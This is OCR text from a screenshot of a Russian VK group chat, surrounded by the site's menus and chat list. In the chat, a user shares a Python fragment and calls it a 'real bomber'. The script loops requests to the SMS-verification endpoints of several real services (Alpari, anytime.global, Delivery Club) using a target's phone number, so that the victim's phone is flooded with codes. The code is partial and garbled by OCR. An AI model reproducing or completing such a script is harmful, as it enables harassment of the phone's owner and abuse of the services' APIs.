 Ps
ENG
8:44
11.09.2020
Сообщения
https://vk.com/im?sel=c146
Авиабилеты
Яндекс
Начальная страница
Поиск
MACAN — Веселящий газ
Антон
Моя страница
Новости
Сообщения
Друзья
Сообщества
Фотографии
Музыка
Видео
Клипы
Игры
4
Работа
Закладки
Документы
Коронавирус
Монополия
Питер•Шар.Товары для
праздника
1 000 участников
+ Вступить
Блог Разработчикам
Реклама Ещё
Поиск
Ян Гордейко 8:43
Вы: hello world
Женя Мазняк 8:26
Какой там
суууки пуууки 8:07
Максим: Километры кода
Двести семдесят пя... вчера
Анатолий: Волшебно
Василий Воеводин вчера
а не я
Кирилл Клементьев ... вчера
Я хз
Калмыкия вчера
Сергей: История
ВАЖНО 219/5 вчера
Виктор: Спасибо
Женя Надёжкин вчера
Вы: ты где
Ванёк Тарабрин вчера
Идем
11 физ-мат барагозе... вчера
Ульяна: 2 фотографии
Максим Асташов вчера
А не в 10
Показаны все беседы
суууки пуууки 5 участников
Максим Григорьев 22 авг в 23:50
Я не обижаюсь я просто молча делаю выводы
сегодня
except:
print('[-] Не отправлено!')
try:
requests.post('https://alpari.com/api/ru/protection/deliver
/2f178b17990ca4b7..{"client_type": "personal", "email":
f"{email}@gmail.ru","mobile_phone": _phone, "deliveryOption": "sms"})
print('[+] Alpari отправлено!')
except:
print('[-] Не
отправлено!')
try:
requests.post("https://api-prime.anytime.global/api/v2
/auth/sendVerification..",data={"phone": _phone})
print('[+] SMS отправлено!')
except:
print('[-] не отправлено!')
try:
requests.post('https://www.delivery-club.ru/ajax/user_otp',
data={"phone": _phone})
print('[+] Delivery отправлено!')
except:
print('[-] Не отправлено!')
try:
iteration += 1
print(('{} круг пройден.').format(iteration))
except:
break
вот вам бомбер настоящий
Максим Григорьев 8:07
Километры кода
Напишите сообщение...
Активация Windows
Чтобы активировать Windows, перейдите в раздел "Параметры".
3